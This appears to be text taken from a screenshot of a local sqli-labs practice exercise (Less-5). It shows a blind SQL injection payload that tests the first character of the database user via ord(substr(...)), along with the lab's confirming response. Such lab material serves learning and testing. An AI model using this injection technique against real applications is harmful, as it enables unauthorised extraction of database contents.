 Less-5 Double Query- Singl...
127.0.0.1:8000/sqli-labs-master/Less-5/?id=1
搜索
JS
W
ABP
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-5/?id=1' and ord(substr((select user()),1,1))=114
--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5